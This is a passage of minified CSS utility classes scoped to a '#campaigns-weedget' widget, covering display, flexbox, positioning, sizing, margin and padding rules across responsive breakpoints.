!important;}#campaigns-weedget .d-sm-inline-flex {display: inline-flex !important;}}@media (min-width: 768px) {#campaigns-weedget .d-md-none {display: none !important;}#campaigns-weedget .d-md-inline {display: inline !important;}#campaigns-weedget .d-md-inline-block {display: inline-block !important;}#campaigns-weedget .d-md-block {display: block !important;}#campaigns-weedget .d-md-table {display: table !important;}#campaigns-weedget .d-md-table-row {display: table-row !important;}#campaigns-weedget .d-md-table-cell {display: table-cell !important;}#campaigns-weedget .d-md-flex {display: flex !important;}#campaigns-weedget .d-md-inline-flex {display: inline-flex !important;}}@media (min-width: 992px) {#campaigns-weedget .d-lg-none {display: none !important;}#campaigns-weedget .d-lg-inline {display: inline !important;}#campaigns-weedget .d-lg-inline-block {display: inline-block !important;}#campaigns-weedget .d-lg-block {display: block !important;}#campaigns-weedget .d-lg-table {display: table !important;}#campaigns-weedget .d-lg-table-row {display: table-row !important;}#campaigns-weedget .d-lg-table-cell {display: table-cell !important;}#campaigns-weedget .d-lg-flex {display: flex !important;}#campaigns-weedget .d-lg-inline-flex {display: inline-flex !important;}}@media (min-width: 1200px) {#campaigns-weedget .d-xl-none {display: none !important;}#campaigns-weedget .d-xl-inline {display: inline !important;}#campaigns-weedget .d-xl-inline-block {display: inline-block !important;}#campaigns-weedget .d-xl-block {display: block !important;}#campaigns-weedget .d-xl-table {display: table !important;}#campaigns-weedget .d-xl-table-row {display: table-row !important;}#campaigns-weedget .d-xl-table-cell {display: table-cell !important;}#campaigns-weedget .d-xl-flex {display: flex !important;}#campaigns-weedget .d-xl-inline-flex {display: inline-flex !important;}}@media print {#campaigns-weedget .d-print-none {display: none !important;}#campaigns-weedget .d-print-inline {display: inline !important;}#campaigns-weedget .d-print-inline-block {display: inline-block !important;}#campaigns-weedget .d-print-block {display: block !important;}#campaigns-weedget .d-print-table {display: table !important;}#campaigns-weedget .d-print-table-row {display: table-row !important;}#campaigns-weedget .d-print-table-cell {display: table-cell !important;}#campaigns-weedget .d-print-flex {display: flex !important;}#campaigns-weedget .d-print-inline-flex {display: inline-flex !important;}}#campaigns-weedget .embed-responsive {position: relative;display: block;width: 100%;padding: 0;overflow: hidden;}#campaigns-weedget .embed-responsive::before {display: block;content: "";}#campaigns-weedget .embed-responsive .embed-responsive-item, #campaigns-weedget .embed-responsive iframe, #campaigns-weedget .embed-responsive embed, #campaigns-weedget .embed-responsive object, #campaigns-weedget .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0;}#campaigns-weedget .embed-responsive-21by9::before {padding-top: 42.8571428571%;}#campaigns-weedget .embed-responsive-16by9::before {padding-top: 56.25%;}#campaigns-weedget .embed-responsive-4by3::before {padding-top: 75%;}#campaigns-weedget .embed-responsive-1by1::before {padding-top: 100%;}#campaigns-weedget .flex-row {flex-direction: row !important;}#campaigns-weedget .flex-column {flex-direction: column !important;}#campaigns-weedget .flex-row-reverse {flex-direction: row-reverse !important;}#campaigns-weedget .flex-column-reverse {flex-direction: column-reverse !important;}#campaigns-weedget .flex-wrap {flex-wrap: wrap !important;}#campaigns-weedget .flex-nowrap {flex-wrap: nowrap !important;}#campaigns-weedget .flex-wrap-reverse {flex-wrap: wrap-reverse !important;}#campaigns-weedget .flex-fill {flex: 1 1 auto !important;}#campaigns-weedget .flex-grow-0 {flex-grow: 0 !important;}#campaigns-weedget .flex-grow-1 {flex-grow: 1 !important;}#campaigns-weedget .flex-shrink-0 {flex-shrink: 0 !important;}#campaigns-weedget .flex-shrink-1 {flex-shrink: 1 !important;}#campaigns-weedget .justify-content-start {justify-content: flex-start !important;}#campaigns-weedget .justify-content-end {justify-content: flex-end !important;}#campaigns-weedget .justify-content-center {justify-content: center !important;}#campaigns-weedget .justify-content-between {justify-content: space-between !important;}#campaigns-weedget .justify-content-around {justify-content: space-around !important;}#campaigns-weedget .align-items-start {align-items: flex-start !important;}#campaigns-weedget .align-items-end {align-items: flex-end !important;}#campaigns-weedget .align-items-center {align-items: center !important;}#campaigns-weedget .align-items-baseline {align-items: baseline !important;}#campaigns-weedget .align-items-stretch {align-items: stretch !important;}#campaigns-weedget .align-content-start {align-content: flex-start !important;}#campaigns-weedget .align-content-end {align-content: flex-end !important;}#campaigns-weedget .align-content-center {align-content: center !important;}#campaigns-weedget .align-content-between {align-content: space-between !important;}#campaigns-weedget .align-content-around {align-content: space-around !important;}#campaigns-weedget .align-content-stretch {align-content: stretch !important;}#campaigns-weedget .align-self-auto {align-self: auto !important;}#campaigns-weedget .align-self-start {align-self: flex-start !important;}#campaigns-weedget .align-self-end {align-self: flex-end !important;}#campaigns-weedget .align-self-center {align-self: center !important;}#campaigns-weedget .align-self-baseline {align-self: baseline !important;}#campaigns-weedget .align-self-stretch {align-self: stretch !important;}@media (min-width: 576px) {#campaigns-weedget .flex-sm-row {flex-direction: row !important;}#campaigns-weedget .flex-sm-column {flex-direction: column !important;}#campaigns-weedget .flex-sm-row-reverse {flex-direction: row-reverse !important;}#campaigns-weedget .flex-sm-column-reverse {flex-direction: column-reverse !important;}#campaigns-weedget .flex-sm-wrap {flex-wrap: wrap !important;}#campaigns-weedget .flex-sm-nowrap {flex-wrap: nowrap !important;}#campaigns-weedget .flex-sm-wrap-reverse {flex-wrap: wrap-reverse !important;}#campaigns-weedget .flex-sm-fill {flex: 1 1 auto !important;}#campaigns-weedget .flex-sm-grow-0 {flex-grow: 0 !important;}#campaigns-weedget .flex-sm-grow-1 {flex-grow: 1 !important;}#campaigns-weedget .flex-sm-shrink-0 {flex-shrink: 0 !important;}#campaigns-weedget .flex-sm-shrink-1 {flex-shrink: 1 !important;}#campaigns-weedget .justify-content-sm-start {justify-content: flex-start !important;}#campaigns-weedget .justify-content-sm-end {justify-content: flex-end !important;}#campaigns-weedget .justify-content-sm-center {justify-content: center !important;}#campaigns-weedget .justify-content-sm-between {justify-content: space-between !important;}#campaigns-weedget .justify-content-sm-around {justify-content: space-around !important;}#campaigns-weedget .align-items-sm-start {align-items: flex-start !important;}#campaigns-weedget .align-items-sm-end {align-items: flex-end !important;}#campaigns-weedget .align-items-sm-center {align-items: center !important;}#campaigns-weedget .align-items-sm-baseline {align-items: baseline !important;}#campaigns-weedget .align-items-sm-stretch {align-items: stretch !important;}#campaigns-weedget .align-content-sm-start {align-content: flex-start !important;}#campaigns-weedget .align-content-sm-end {align-content: flex-end !important;}#campaigns-weedget .align-content-sm-center {align-content: center !important;}#campaigns-weedget .align-content-sm-between {align-content: space-between !important;}#campaigns-weedget .align-content-sm-around {align-content: space-around !important;}#campaigns-weedget .align-content-sm-stretch {align-content: stretch !important;}#campaigns-weedget .align-self-sm-auto {align-self: auto !important;}#campaigns-weedget .align-self-sm-start {align-self: flex-start !important;}#campaigns-weedget .align-self-sm-end {align-self: flex-end !important;}#campaigns-weedget .align-self-sm-center {align-self: center !important;}#campaigns-weedget .align-self-sm-baseline {align-self: baseline !important;}#campaigns-weedget .align-self-sm-stretch {align-self: stretch !important;}}@media (min-width: 768px) {#campaigns-weedget .flex-md-row {flex-direction: row !important;}#campaigns-weedget .flex-md-column {flex-direction: column !important;}#campaigns-weedget .flex-md-row-reverse {flex-direction: row-reverse !important;}#campaigns-weedget .flex-md-column-reverse {flex-direction: column-reverse !important;}#campaigns-weedget .flex-md-wrap {flex-wrap: wrap !important;}#campaigns-weedget .flex-md-nowrap {flex-wrap: nowrap !important;}#campaigns-weedget .flex-md-wrap-reverse {flex-wrap: wrap-reverse !important;}#campaigns-weedget .flex-md-fill {flex: 1 1 auto !important;}#campaigns-weedget .flex-md-grow-0 {flex-grow: 0 !important;}#campaigns-weedget .flex-md-grow-1 {flex-grow: 1 !important;}#campaigns-weedget .flex-md-shrink-0 {flex-shrink: 0 !important;}#campaigns-weedget .flex-md-shrink-1 {flex-shrink: 1 !important;}#campaigns-weedget .justify-content-md-start {justify-content: flex-start !important;}#campaigns-weedget .justify-content-md-end {justify-content: flex-end !important;}#campaigns-weedget .justify-content-md-center {justify-content: center !important;}#campaigns-weedget .justify-content-md-between {justify-content: space-between !important;}#campaigns-weedget .justify-content-md-around {justify-content: space-around !important;}#campaigns-weedget .align-items-md-start {align-items: flex-start !important;}#campaigns-weedget .align-items-md-end {align-items: flex-end !important;}#campaigns-weedget .align-items-md-center {align-items: center !important;}#campaigns-weedget .align-items-md-baseline {align-items: baseline !important;}#campaigns-weedget .align-items-md-stretch {align-items: stretch !important;}#campaigns-weedget .align-content-md-start {align-content: flex-start !important;}#campaigns-weedget .align-content-md-end {align-content: flex-end !important;}#campaigns-weedget .align-content-md-center {align-content: center !important;}#campaigns-weedget .align-content-md-between {align-content: space-between !important;}#campaigns-weedget .align-content-md-around {align-content: space-around !important;}#campaigns-weedget .align-content-md-stretch {align-content: stretch !important;}#campaigns-weedget .align-self-md-auto {align-self: auto !important;}#campaigns-weedget .align-self-md-start {align-self: flex-start !important;}#campaigns-weedget .align-self-md-end {align-self: flex-end !important;}#campaigns-weedget .align-self-md-center {align-self: center !important;}#campaigns-weedget .align-self-md-baseline {align-self: baseline !important;}#campaigns-weedget .align-self-md-stretch {align-self: stretch !important;}}@media (min-width: 992px) {#campaigns-weedget .flex-lg-row {flex-direction: row !important;}#campaigns-weedget .flex-lg-column {flex-direction: column !important;}#campaigns-weedget .flex-lg-row-reverse {flex-direction: row-reverse !important;}#campaigns-weedget .flex-lg-column-reverse {flex-direction: column-reverse !important;}#campaigns-weedget .flex-lg-wrap {flex-wrap: wrap !important;}#campaigns-weedget .flex-lg-nowrap {flex-wrap: nowrap !important;}#campaigns-weedget .flex-lg-wrap-reverse {flex-wrap: wrap-reverse !important;}#campaigns-weedget .flex-lg-fill {flex: 1 1 auto !important;}#campaigns-weedget .flex-lg-grow-0 {flex-grow: 0 !important;}#campaigns-weedget .flex-lg-grow-1 {flex-grow: 1 !important;}#campaigns-weedget .flex-lg-shrink-0 {flex-shrink: 0 !important;}#campaigns-weedget .flex-lg-shrink-1 {flex-shrink: 1 !important;}#campaigns-weedget .justify-content-lg-start {justify-content: flex-start !important;}#campaigns-weedget .justify-content-lg-end {justify-content: flex-end !important;}#campaigns-weedget .justify-content-lg-center {justify-content: center !important;}#campaigns-weedget .justify-content-lg-between {justify-content: space-between !important;}#campaigns-weedget .justify-content-lg-around {justify-content: space-around !important;}#campaigns-weedget .align-items-lg-start {align-items: flex-start !important;}#campaigns-weedget .align-items-lg-end {align-items: flex-end !important;}#campaigns-weedget .align-items-lg-center {align-items: center !important;}#campaigns-weedget .align-items-lg-baseline {align-items: baseline !important;}#campaigns-weedget .align-items-lg-stretch {align-items: stretch !important;}#campaigns-weedget .align-content-lg-start {align-content: flex-start !important;}#campaigns-weedget .align-content-lg-end {align-content: flex-end !important;}#campaigns-weedget .align-content-lg-center {align-content: center !important;}#campaigns-weedget .align-content-lg-between {align-content: space-between !important;}#campaigns-weedget .align-content-lg-around {align-content: space-around !important;}#campaigns-weedget .align-content-lg-stretch {align-content: stretch !important;}#campaigns-weedget .align-self-lg-auto {align-self: auto !important;}#campaigns-weedget .align-self-lg-start {align-self: flex-start !important;}#campaigns-weedget .align-self-lg-end {align-self: flex-end !important;}#campaigns-weedget .align-self-lg-center {align-self: center !important;}#campaigns-weedget .align-self-lg-baseline {align-self: baseline !important;}#campaigns-weedget .align-self-lg-stretch {align-self: stretch !important;}}@media (min-width: 1200px) {#campaigns-weedget .flex-xl-row {flex-direction: row !important;}#campaigns-weedget .flex-xl-column {flex-direction: column !important;}#campaigns-weedget .flex-xl-row-reverse {flex-direction: row-reverse !important;}#campaigns-weedget .flex-xl-column-reverse {flex-direction: column-reverse !important;}#campaigns-weedget .flex-xl-wrap {flex-wrap: wrap !important;}#campaigns-weedget .flex-xl-nowrap {flex-wrap: nowrap !important;}#campaigns-weedget .flex-xl-wrap-reverse {flex-wrap: wrap-reverse !important;}#campaigns-weedget .flex-xl-fill {flex: 1 1 auto !important;}#campaigns-weedget .flex-xl-grow-0 {flex-grow: 0 !important;}#campaigns-weedget .flex-xl-grow-1 {flex-grow: 1 !important;}#campaigns-weedget .flex-xl-shrink-0 {flex-shrink: 0 !important;}#campaigns-weedget .flex-xl-shrink-1 {flex-shrink: 1 !important;}#campaigns-weedget .justify-content-xl-start {justify-content: flex-start !important;}#campaigns-weedget .justify-content-xl-end {justify-content: flex-end !important;}#campaigns-weedget .justify-content-xl-center {justify-content: center !important;}#campaigns-weedget .justify-content-xl-between {justify-content: space-between !important;}#campaigns-weedget .justify-content-xl-around {justify-content: space-around !important;}#campaigns-weedget .align-items-xl-start {align-items: flex-start !important;}#campaigns-weedget .align-items-xl-end {align-items: flex-end !important;}#campaigns-weedget .align-items-xl-center {align-items: center !important;}#campaigns-weedget .align-items-xl-baseline {align-items: baseline !important;}#campaigns-weedget .align-items-xl-stretch {align-items: stretch !important;}#campaigns-weedget .align-content-xl-start {align-content: flex-start !important;}#campaigns-weedget .align-content-xl-end {align-content: flex-end !important;}#campaigns-weedget .align-content-xl-center {align-content: center !important;}#campaigns-weedget .align-content-xl-between {align-content: space-between !important;}#campaigns-weedget .align-content-xl-around {align-content: space-around !important;}#campaigns-weedget .align-content-xl-stretch {align-content: stretch !important;}#campaigns-weedget .align-self-xl-auto {align-self: auto !important;}#campaigns-weedget .align-self-xl-start {align-self: flex-start !important;}#campaigns-weedget .align-self-xl-end {align-self: flex-end !important;}#campaigns-weedget .align-self-xl-center {align-self: center !important;}#campaigns-weedget .align-self-xl-baseline {align-self: baseline !important;}#campaigns-weedget .align-self-xl-stretch {align-self: stretch !important;}}#campaigns-weedget .float-left {float: left !important;}#campaigns-weedget .float-right {float: right !important;}#campaigns-weedget .float-none {float: none !important;}@media (min-width: 576px) {#campaigns-weedget .float-sm-left {float: left !important;}#campaigns-weedget .float-sm-right {float: right !important;}#campaigns-weedget .float-sm-none {float: none !important;}}@media (min-width: 768px) {#campaigns-weedget .float-md-left {float: left !important;}#campaigns-weedget .float-md-right {float: right !important;}#campaigns-weedget .float-md-none {float: none !important;}}@media (min-width: 992px) {#campaigns-weedget .float-lg-left {float: left !important;}#campaigns-weedget .float-lg-right {float: right !important;}#campaigns-weedget .float-lg-none {float: none !important;}}@media (min-width: 1200px) {#campaigns-weedget .float-xl-left {float: left !important;}#campaigns-weedget .float-xl-right {float: right !important;}#campaigns-weedget .float-xl-none {float: none !important;}}#campaigns-weedget .overflow-auto {overflow: auto !important;}#campaigns-weedget .overflow-hidden {overflow: hidden !important;}#campaigns-weedget .position-static {position: static !important;}#campaigns-weedget .position-relative {position: relative !important;}#campaigns-weedget .position-absolute {position: absolute !important;}#campaigns-weedget .position-fixed {position: fixed !important;}#campaigns-weedget .position-sticky {position: -webkit-sticky !important;position: sticky !important;}#campaigns-weedget .fixed-top {position: fixed;top: 0;right: 0;left: 0;z-index: 1030;}#campaigns-weedget .fixed-footer .footer {position: fixed;right: 0;bottom: 0;left: 0;z-index: 1030;}@supports ((position: -webkit-sticky) or (position: sticky)) {#campaigns-weedget .sticky-top {position: -webkit-sticky;position: sticky;top: 0;z-index: 1020;}}#campaigns-weedget .sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0, 0, 0, 0);white-space: nowrap;border: 0;}#campaigns-weedget .sr-only-focusable:active, #campaigns-weedget .sr-only-focusable:focus {position: static;width: auto;height: auto;overflow: visible;clip: auto;white-space: normal;}#campaigns-weedget .shadow-sm {box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;}#campaigns-weedget .shadow {box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;}#campaigns-weedget .shadow-lg {box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;}#campaigns-weedget .shadow-none {box-shadow: none !important;}#campaigns-weedget .w-25 {width: 25% !important;}#campaigns-weedget .w-50 {width: 50% !important;}#campaigns-weedget .w-75 {width: 75% !important;}#campaigns-weedget .w-100 {width: 100% !important;}#campaigns-weedget .w-auto {width: auto !important;}#campaigns-weedget .h-25 {height: 25% !important;}#campaigns-weedget .h-50 {height: 50% !important;}#campaigns-weedget .h-75 {height: 75% !important;}#campaigns-weedget .h-100 {height: 100% !important;}#campaigns-weedget .h-auto {height: auto !important;}#campaigns-weedget .mw-100 {max-width: 100% !important;}#campaigns-weedget .mh-100 {max-height: 100% !important;}#campaigns-weedget .min-vw-100 {min-width: 100vw !important;}#campaigns-weedget .min-vh-100 {min-height: 100vh !important;}#campaigns-weedget .vw-100 {width: 100vw !important;}#campaigns-weedget .vh-100 {height: 100vh !important;}#campaigns-weedget .stretched-link::after {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 1;pointer-events: auto;content: "";background-color: rgba(0, 0, 0, 0);}#campaigns-weedget .m-0 {margin: 0 !important;}#campaigns-weedget .mt-0, #campaigns-weedget .my-0 {margin-top: 0 !important;}#campaigns-weedget .mr-0, #campaigns-weedget .mx-0 {margin-right: 0 !important;}#campaigns-weedget .mb-0, #campaigns-weedget .my-0 {margin-bottom: 0 !important;}#campaigns-weedget .ml-0, #campaigns-weedget .mx-0 {margin-left: 0 !important;}#campaigns-weedget .m-1 {margin: 0.25rem !important;}#campaigns-weedget .mt-1, #campaigns-weedget .my-1 {margin-top: 0.25rem !important;}#campaigns-weedget .mr-1, #campaigns-weedget .mx-1 {margin-right: 0.25rem !important;}#campaigns-weedget .mb-1, #campaigns-weedget .my-1 {margin-bottom: 0.25rem !important;}#campaigns-weedget .ml-1, #campaigns-weedget .mx-1 {margin-left: 0.25rem !important;}#campaigns-weedget .m-2 {margin: 0.5rem !important;}#campaigns-weedget .mt-2, #campaigns-weedget .my-2 {margin-top: 0.5rem !important;}#campaigns-weedget .mr-2, #campaigns-weedget .mx-2 {margin-right: 0.5rem !important;}#campaigns-weedget .mb-2, #campaigns-weedget .my-2 {margin-bottom: 0.5rem !important;}#campaigns-weedget .ml-2, #campaigns-weedget .mx-2 {margin-left: 0.5rem !important;}#campaigns-weedget .m-3 {margin: 1rem !important;}#campaigns-weedget .mt-3, #campaigns-weedget .my-3 {margin-top: 1rem !important;}#campaigns-weedget .mr-3, #campaigns-weedget .mx-3 {margin-right: 1rem !important;}#campaigns-weedget .mb-3, #campaigns-weedget .my-3 {margin-bottom: 1rem !important;}#campaigns-weedget .ml-3, #campaigns-weedget .mx-3 {margin-left: 1rem !important;}#campaigns-weedget .m-4 {margin: 1.5rem !important;}#campaigns-weedget .mt-4, #campaigns-weedget .my-4 {margin-top: 1.5rem !important;}#campaigns-weedget .mr-4, #campaigns-weedget .mx-4 {margin-right: 1.5rem !important;}#campaigns-weedget .mb-4, #campaigns-weedget .my-4 {margin-bottom: 1.5rem !important;}#campaigns-weedget .ml-4, #campaigns-weedget .mx-4 {margin-left: 1.5rem !important;}#campaigns-weedget .m-5 {margin: 3rem !important;}#campaigns-weedget .mt-5, #campaigns-weedget .my-5 {margin-top: 3rem !important;}#campaigns-weedget .mr-5, #campaigns-weedget .mx-5 {margin-right: 3rem !important;}#campaigns-weedget .mb-5, #campaigns-weedget .my-5 {margin-bottom: 3rem !important;}#campaigns-weedget .ml-5, #campaigns-weedget .mx-5 {margin-left: 3rem !important;}#campaigns-weedget .p-0 {padding: 0 !important;}#campaigns-weedget .pt-0, #campaigns-weedget .py-0 {padding-top: 0 !important;}#campaigns-weedget .pr-0, #campaigns-weedget .px-0 {padding-right: 0 !important;}#campaigns-weedget .pb-0, #campaigns-weedget .py-0 {padding-bottom: 0 !important;}#campaigns-weedget .pl-0, #campaigns-weedget .px-0 {padding-left: 0 !important;}#campaigns-weedget .p-1 {padding: 0.25rem !important;}#campaigns-weedget .pt-1, #campaigns-weedget .py-1 {padding-top: 0.25rem !important;}#campaigns-weedget .pr-1, #campaigns-weedget .px-1 {padding-right: 0.25rem !important;}#campaigns-weedget .pb-1, #campaigns-weedget .py-1 {padding-bottom: 0.25rem !important;}#campaigns-weedget .pl-1, #campaigns-weedget .px-1 {padding-left: 0.25rem !important;}#campaigns-weedget .p-2 {padding: 0.5rem !important;}#campaigns-weedget .pt-2, #campaigns-weedget .py-2 {padding-top: 0.5rem !important;}#campaigns-weedget .pr-2, #campaigns-weedget .px-2 {padding-right: 0.5rem !important;}#campaigns-weedget .pb-2, #campaigns-weedget .py-2 {padding-bottom: 0.5rem !important;}#campaigns-weedget .pl-2, #campaigns-weedget .px-2 {padding-left: 0.5rem !important;}#campaigns-weedget .p-3 {padding: 1rem !important;}#campaigns-weedget .pt-3, #campaigns-weedget .py-3 {padding-top: 1rem !important;}#campaigns-weedget .pr-3, #campaigns-weedget .px-3 {padding-right: 1rem !important;}#campaigns-weedget .pb-3, #campaigns-weedget .py-3 {padding-bottom: 1rem !important;}#campaigns-weedget .pl-3, #campaigns-weedget .px-3 {padding-left: 1rem !important;}#campaigns-weedget .p-4 {padding: 1.5rem !important;}#campaigns-weedget .pt-4, #campaigns-weedget .py-4 {padding-top: 1.5rem !important;}#campaigns-weedget .pr-4, #campaigns-weedget .px-4 {padding-right: 1.5rem !important;}#campaigns-weedget .pb-4, #campaigns-weedget .py-4 {padding-bottom: 1.5rem !important;}#campaigns-weedget .pl-4, #campaigns-weedget .px-4 {padding-left: 1.5rem !important;}#campaigns-weedget .p-5 {padding: 3rem !important;}#campaigns-weedget .pt-5, #campaigns-weedget .py-5 {padding-top: 3rem !important;}#campaigns-weedget .pr-5, #campaigns-weedget .px-5 {padding-right: 3rem !important;}#campaigns-weedget .pb-5, #campaigns-weedget .py-5 {padding-bottom: 3rem !important;}#campaigns-weedget .pl-5, #campaigns-weedget .px-5 {padding-left: 3rem !important;}#campaigns-weedget .m-n1 {margin: -0.25rem !important;}#campaigns-weedget .mt-n1, #campaigns-weedget .my-n1 {margin-top: -0.25rem !important;}#campaigns-weedget .mr-n1, #campaigns-weedget .mx-n1 {margin-right: -0.25rem !important;}#campaigns-weedget .mb-n1, #campaigns-weedget .my-n1 {margin-bottom: -0.25rem !important;}#campaigns-weedget .ml-n1, #campaigns-weedget .mx-n1 {margin-left: -0.25rem !important;}#campaigns-weedget .m-n2 {margin: -0.5rem !important;}#campaigns-weedget .mt-n2, #campaigns-weedget .my-n2 {margin-top: -0.5rem !important;}#campaigns-weedget .mr-n2, #campaigns-weedget .mx-n2 {margin-right: -0.5rem !important;}#campaigns-weedget .mb-n2, #campaigns-weedget .my-n2 {margin-bottom: -0.5rem !important;}#campaigns-weedget .ml-n2, #campaigns-weedget .mx-n2 {margin-left: -0.5rem !important;}#campaigns-weedget .m-n3 {margin: -1rem !important;}#campaigns-weedget .mt-n3, #campaigns-weedget .my-n3 {margin-top: -1rem !important;}#campaigns-weedget .mr-n3, #campaigns-weedget .mx-n3 {margin-right: -1rem !important;}#campaigns-weedget .mb-n3, #campaigns-weedget .my-n3 {margin-bottom: -1rem !important;}#campaigns-weedget .ml-n3, #campaigns-weedget .mx-n3 {margin-left: -1rem !important;}#campaigns-weedget .m-n4 {margin: -1.5rem !important;}#campaigns-weedget .mt-n4, #campaigns-weedget .my-n4 {margin-top: -1.5rem !important;}#campaigns-weedget .mr-n4, #campaigns-weedget .mx-n4 {margin-right: -1.5rem !important;}#campaigns-weedget .mb-n4, #campaigns-weedget .my-n4 {margin-bottom: -1.5rem !important;}#campaigns-weedget .ml-n4, #campaigns-weedget .mx-n4 {margin-left: -1.5rem !important;}#campaigns-weedget .m-n5 {margin: -3rem !important;}#campaigns-weedget .mt-n5, #campaigns-weedget .my-n5 {margin-top: -3rem !important;}#campaigns-weedget .mr-n5, #campaigns-weedget .mx-n5 {margin-right: -3rem !important;}#campaigns-weedget .mb-n5, #campaigns-weedget .my-n5 {margin-bottom: -3rem !important;}#campaigns-weedget .ml-n5, #campaigns-weedget .mx-n5 {margin-left: -3rem !important;}#campaigns-weedget .m-auto {margin: auto !important;}#campaigns-weedget .mt-auto, #campaigns-weedget .my-auto {margin-top: auto !important;}#campaigns-weedget .mr-auto, #campaigns-weedget .mx-auto {margin-right: auto !important;}#campaigns-weedget .mb-auto, #campaigns-weedget .my-auto {margin-bottom: auto !important;}#campaigns-weedget .ml-auto, #campaigns-weedget .mx-auto {margin-left: auto !important;}@media (min-width: 576px) {#campaigns-weedget .m-sm-0 {margin: 0 !important;}#campaigns-weedget .mt-sm-0, #campaigns-weedget .my-sm-0 {margin-top: 0 !important;}#campaigns-weedget .mr-sm-0, #campaigns-weedget .mx-sm-0 {margin-right: 0 !important;}#campaigns-weedget .mb-sm-0, #campaigns-weedget .my-sm-0 {margin-bottom: 0 !important;}#campaigns-weedget .ml-sm-0, #campaigns-weedget .mx-sm-0 {margin-left: 0 !important;}#campaigns-weedget .m-sm-1 {margin: 0.25rem !important;}#campaigns-weedget .mt-sm-1, #campaigns-weedget .my-sm-1 {margin-top: 0.25rem !important;}#campaigns-weedget .mr-sm-1, #campaigns-weedget .mx-sm-1 {margin-right: 0.25rem !important;}#campaigns-weedget .mb-sm-1, #campaigns-weedget .my-sm-1 {margin-bottom: 0.25rem !important;}#campaigns-weedget .ml-sm-1, #campaigns-weedget .mx-sm-1 {margin-left: 0.25rem !important;}#campaigns-weedget .m-sm-2 {margin: 0.5rem !important;}#campaigns-weedget .mt-sm-2, #campaigns-weedget .my-sm-2 {margin-top: 0.5rem !important;}#campaigns-weedget .mr-sm-2, #campaigns-weedget .mx-sm-2 {margin-right: 0.5rem !important;}#campaigns-weedget .mb-sm-2, #campaigns-weedget .my-sm-2 {margin-bottom: 0.5rem !important;}#campaigns-weedget .ml-sm-2, #campaigns-weedget .mx-sm-2 {margin-left: 0.5rem !important;}#campaigns-weedget .m-sm-3 {margin: 1rem !important;}#campaigns-weedget .mt-sm-3, #campaigns-weedget .my-sm-3 {margin-top: 1rem !important;}#campaigns-weedget .mr-sm-3, #campaigns-weedget .mx-sm-3 {margin-right: 1rem !important;}#campaigns-weedget .mb-sm-3, #campaigns-weedget .my-sm-3 {margin-bottom: 1rem !important;}#campaigns-weedget .ml-sm-3, #campaigns-weedget .mx-sm-3 {margin-left: 1rem !important;}#campaigns-weedget .m-sm-4 {margin: 1.5rem !important;}#campaigns-weedget .mt-sm-4, #campaigns-weedget .my-sm-4 {margin-top: 1.5rem !important;}#campaigns-weedget .mr-sm-4, #campaigns-weedget .mx-sm-4 {margin-right: 1.5rem !important;}#campaigns-weedget .mb-sm-4, #campaigns-weedget .my-sm-4 {margin-bottom: 1.5rem !important;}#campaigns-weedget .ml-sm-4, #campaigns-weedget .mx-sm-4 {margin-left: 1.5rem !important;}#campaigns-weedget .m-sm-5 {margin: 3rem !important;}#campaigns-weedget .mt-sm-5, #campaigns-weedget .my-sm-5 {margin-top: 3rem !important;}#campaigns-weedget .mr-sm-5, #campaigns-weedget .mx-sm-5 {margin-right: 3rem !important;}#campaigns-weedget .mb-sm-5, #campaigns-weedget .my-sm-5 {margin-bottom: 3rem !important;}#campaigns-weedget .ml-sm-5, #campaigns-weedget .mx-sm-5 {margin-left: 3rem !important;}#campaigns-weedget .p-sm-0 {padding: 0 !important;}#campaigns-weedget .pt-sm-0, #campaigns-weedget .py-sm-0 {padding-top: 0 !important;}#campaigns-weedget .pr-sm-0, #campaigns-weedget .px-sm-0 {padding-right: 0 !important;}#campaigns-weedget .pb-sm-0, #campaigns-weedget .py-sm-0 {padding-bottom: 0 !important;}#campaigns-weedget .pl-sm-0, #campaigns-weedget .px-sm-0 {padding-left: 0 !important;}#campaigns-weedget .p-sm-1 {padding: 0.25rem !important;}#campaigns-weedget .pt-sm-1, #campaigns-weedget .py-sm-1 {padding-top: 0.25rem !important;}#campaigns-weedget .pr-sm-1, #campaigns-weedget .px-sm-1 {padding-right: 0.25rem !important;}#campaigns-weedget .pb-sm-1, #campaigns-weedget .py-sm-1 {padding-bottom: 0.25rem !important;}#campaigns-weedget .pl-sm-1, #campaigns-weedget .px-sm-1 {padding-left: 0.25rem !important;}#campaigns-weedget .p-sm-2 {padding: 0.5rem !important;}#campaigns-weedget .pt-sm-2, #campaigns-weedget .py-sm-2 {padding-top: 0.5rem !important;}#campaigns-weedget .pr-sm-2, #campaigns-weedget .px-sm-2 {padding-right: 0.5rem !important;}#campaigns-weedget .pb-sm-2, #campaigns-weedget .py-sm-2 {padding-bottom: 0.5rem !important;}#campaigns-weedget .pl-sm-2, #campaigns-weedget .px-sm-2 {padding-left: 0.5rem !important;}#campaigns-weedget .p-sm-3 {padding: 1rem !important;}#campaigns-weedget .pt-sm-3, #campaigns-weedget .py-sm-3 {padding-top: 1rem !important;}#campaigns-weedget .pr-sm-3, #campaigns-weedget .px-sm-3 {padding-right: 1rem !important;}#campaigns-weedget .pb-sm-3, #campaigns-weedget .py-sm-3 {padding-bottom: 1rem !important;}#campaigns-weedget .pl-sm-3, #campaigns-weedget .px-sm-3 {padding-left: 1rem !important;}#campaigns-weedget .p-sm-4 {padding: 1.5rem !important;}#campaigns-weedget .pt-sm-4, #campaigns-weedget .py-sm-4 {padding-top: 1.5rem !important;}#campaigns-weedget .pr-sm-4, #campaigns-weedget .px-sm-4 {padding-right: 1.5rem !important;}#campaigns-weedget .pb-sm-4, #campaigns-weedget .py-sm-4 {padding-bottom: 1.5rem !important;}#campaigns-weedget .pl-sm-4, #campaigns-weedget .px-sm-4 {padding-left: 1.5rem !important;}#campaigns-weedget .p-sm-5 {padding: 3rem !important;}#campaigns-weedget .pt-sm-5, #campaigns-weedget .py-sm-5 {padding-top: 3rem !important;}#campaigns-weedget .pr-sm-5, #campaigns-weedget .px-sm-5 {padding-right: 3rem !important;}#campaigns-weedget .pb-sm-5, #campaigns-weedget .py-sm-5 {padding-bottom: 3rem !important;}#campaigns-weedget .pl-sm-5, #campaigns-weedget .px-sm-5 {padding-left: 3rem !important;}#campaigns-weedget .m-sm-n1 {margin: -0.25rem 